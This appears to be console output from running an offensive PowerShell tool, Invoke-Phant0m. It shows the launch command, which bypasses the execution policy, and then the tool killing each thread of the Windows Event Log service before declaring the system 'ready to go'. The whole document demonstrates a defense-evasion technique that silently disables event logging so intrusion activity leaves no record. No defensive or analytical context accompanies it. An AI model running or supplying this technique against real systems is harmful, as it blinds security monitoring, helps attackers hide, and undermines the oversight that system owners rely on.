 c:\test>powershell -executionpolicy bypass -file Invoke-Phant0m.ps1
phant0m
[!] I'm here to blur the line between life and death...
[*] Enumerating threads of PID: 820...
[*] Parsing Event Log Service Threads...
[+] Thread 844 Succesfully Killed!
[+] Thread 856 Succesfully Killed!
[+] Thread 916 Succesfully Killed!
[+] Thread 920 Succesfully Killed!
[+] Thread 1012 Succesfully Killed!
[+] All done, you are ready to go!